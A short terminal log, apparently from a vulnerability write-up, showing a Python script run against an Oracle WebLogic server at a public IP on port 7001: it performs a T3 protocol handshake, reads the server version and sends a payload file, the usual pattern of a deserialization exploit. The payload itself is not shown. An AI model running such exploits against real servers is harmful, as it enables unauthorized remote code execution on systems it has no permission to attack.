 root@zzm:/home/zzm/java# python weblogic.py 110.90.126.242 7001 /tmp/payloadsfinal
connecting to 110.90.126.242 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.0.0.false
"
sending payload...
root@zzm:/home/zzm/java#
www.wooyun.org